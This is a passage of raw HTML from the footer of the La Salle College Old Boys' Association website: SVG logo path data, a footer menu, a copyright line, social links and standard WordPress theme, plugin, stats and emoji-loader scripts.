d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span6">
<div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_83 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_83" >

<div class="td-block-title-wrap"></div><div id=tdi_83 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2393"><a href="https://www.lscoba.com/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.lscoba.com/about-lscoba-com/"><span class="td-blm-menu-item-txt">About LSCOBA.com</span></a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2168"><a href="https://www.lscoba.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://www.lscoba.com/privacy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2171"><a href="https://www.lscoba.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >

<p class="tdm-descr">&copy; 1995 - 2024 La Salle College Old Boys' Association </p></div></div></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_87 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >


<style>.tdi_88 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_88 .tdm-social-item{width:20px;height:20px;margin:8px 16px 8px 0}.tdi_88 .tdm-social-item i{line-height:20px}.tdi_88 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_88 .tdm-social-item i,.tds-team-member2 .tdi_88.tds-social1 .tdm-social-item i{color:var(--accent-color)}.tdi_88 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_88.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_88 .tdm-social-text{margin-left:2px;margin-right:0px;color:var(--accent-color)}.tdi_88 .tdm-social-item-wrap:hover .tdm-social-text{color:rgba(255,255,255,0.7)}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdm-social-item i{font-size:18px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_88 .tdm-social-item{width:18px;height:18px}.tdi_88 .tdm-social-item i{line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_88 .tdm-social-item{width:16px;height:16px}.tdi_88 .tdm-social-item i{line-height:16px}}@media (max-width:767px){.tdi_88 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_88 .tdm-social-item{width:16px;height:16px}.tdi_88 .tdm-social-item i{line-height:16px}}</style><div class="tdm-social-wrapper tds-social1 tdi_88"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/lscoba"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/lscoba.hk"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696c41656be44
    -->

    <script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections/assets/vendor/picturefill/picturefill.min.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0" id="dspdfvfw-main-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/modaal.min.js?ver=1.0.0" id="modaal-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/shuffle.js?ver=1.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"201159719","post":"3584","tz":"8","srv":"www.lscoba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "201159719", "3584" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lscoba.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lscoba.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
